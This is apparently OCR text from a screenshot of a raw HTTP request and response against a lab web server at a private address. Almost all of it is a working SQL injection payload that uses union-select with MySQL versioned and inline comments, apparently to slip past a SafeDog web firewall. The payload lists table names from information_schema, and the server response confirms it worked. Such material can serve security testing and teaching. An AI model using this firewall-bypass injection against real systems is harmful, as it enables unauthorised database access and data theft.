 GET
/sql.php?id=-1/**/union/*!14400select*/%201,table_name,3%20from%20`info
rmation_schema`.tables%20where%20table_schema=0x74657374%20limit%2
00,1-- HTTP/1.1
Host: 192.168.134.30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: safedog-flow-item=463294CB6FE8859F1F569D29846494AA
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 12 Feb 2020 10:28:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 207
Connection: close
Content-Type: text/html
select * from stu where id=-1/**/union/*!14400select*/
1,table_name,3 from `information_schema`.tables where
table_schema=0x74657374 limit 0,1--<br>Array
(
[id] => 1
[name] => stu
[class] => 3
)